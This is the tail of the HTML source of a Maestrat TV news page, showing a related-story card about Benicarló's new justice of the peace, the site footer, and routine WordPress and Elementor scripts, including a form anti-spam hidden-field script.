				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg" class="attachment-large size-large wp-image-35485 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" >
				L’alcalde Juanma Cerdà rep la nova jutgessa de Pau de Benicarló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’alcalde de Benicarló, Juanma Cerdá, ha rebut avui a l’Ajuntament la nova jutgessa de Pau de Benicarló, María José Rodrigo, que substitueix en el càrrec</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"3a2e08ea81","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"013c010b73"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14235,"title":"Els%2030%20anys%20de%20la%20Festa%20de%20la%20Carxofa%2C%20a%20trav%C3%A9s%20d%E2%80%99una%20exposici%C3%B3%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/02\/carxofa2-1-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"3df173a31b","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"00d1158f40","get_elementor_templates":"1e5ea1a958"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
